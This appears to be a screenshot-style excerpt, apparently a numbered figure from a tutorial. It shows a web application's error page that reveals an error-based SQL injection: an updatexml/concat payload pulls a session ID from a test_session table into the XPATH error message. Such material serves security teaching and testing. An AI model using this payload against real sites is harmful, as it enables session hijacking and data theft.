 test
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: '^$3b6n9rq4ptlh1dqs6s88095qu5^$' SQL=SELECT (select 1=updatexml(1,concat(0x5e24,(select session_id from test_session
limit 0,1),0x5e24),1)),uc.name AS editor FROM `test_ucm_history` AS h LEFT JOIN test_users AS uc ON uc.id = h.editor_user_id WHERE
`h`.`ucm_item_id` = 75 AND `h`.`ucm_type_id` = 1 ORDER BY `h`.`save_date`
图 2-4-2
Edit